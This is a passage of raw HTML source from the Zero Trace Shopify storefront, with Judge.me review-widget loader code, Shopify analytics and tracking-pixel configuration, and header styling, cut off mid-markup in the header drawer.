  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9d9e-e720-7d0c-89e3-a1853fef6d66/partnero-affiliate-management-50/assets/partnero_referrals.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be3fb-d284-7577-88cf-fec0f5299391/avada-app-195/assets/avada-subscription.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ade2d-f09d-79d7-91d1-04fe1a6e9335/attribuly-web-pixel-48/assets/attr.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b747c-a62a-7919-a3de-c9c2f8f4ef2e/shopify-extensions-9/assets/main.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73505308994,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73505308994,storefrontBaseUrl: "https://zerotraceliving.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2301559106","configuration":"{\"accountID\":\"StZMWX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1885995330","configuration":"{\"backendUrl\":\"https:\\\/\\\/api.fomo.com\",\"shopifyDomain\":\"zerotraceen.myshopify.com\",\"clientId\":\"PqZB4a2w6AcTlbq6rdvVmg\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7d6b3c47d11904234b4b4387460e7d33","type":"APP","apiClientId":155003,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1771241794","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1566736706","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"885064002","configuration":"{\"app_id\":\"671baac072b42b196e7f45b9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5507e87d62ff0a63ef7634d229525124","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"781812034","configuration":"{\"pixelCode\":\"CIHRQJBC77U2H86MOG1G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"706937154","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-L3Q8K0KLQ3\\\",\\\"GT-5NX84KM\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-L3Q8K0KLQ3\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-L3Q8K0KLQ3\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-L3Q8K0KLQ3\\\",\\\"MC-PZ2BY19ZHB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-L3Q8K0KLQ3\\\",\\\"MC-PZ2BY19ZHB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-L3Q8K0KLQ3\\\",\\\"MC-PZ2BY19ZHB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-L3Q8K0KLQ3\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-L3Q8K0KLQ3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"406880578","configuration":"{\"pixel_id\":\"762944745462604\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"137298242","configuration":"{\"gSessionId\":\"noGaKey\",\"pixelEndPoint\":\"https:\\\/\\\/tr.attribuly.com\\\/v2-1\\\/9AbfgE67cprk7UanGerxjiAb4feSymBF\\\/event\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7ef9d79d9e6f08f022b5b030509d3250","type":"APP","apiClientId":6379793,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"121635138","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Growify-pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Zero Trace","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"zerotraceen.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/zerotraceliving.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://zerotraceliving.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"73505308994","storefrontBaseUrl":"https:\/\/zerotraceliving.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"c7e88361-1e81-43bf-bfc6-66ab10b100cb-1769286241"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73505308994,
      theme_id: 182637756738,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//zerotraceliving.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//zerotraceliving.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//zerotraceliving.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73505308994,"isMerchantRequest":null,"themeId":182637756738,"themeCityHash":"8213347440565852100","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"c7e88361-1e81-43bf-bfc6-66ab10b100cb-1769286241","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//zerotraceliving.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://zerotraceliving.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="73505308994"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="182637756738"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://zerotraceliving.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25656286609730__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-Gumroad-Email-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
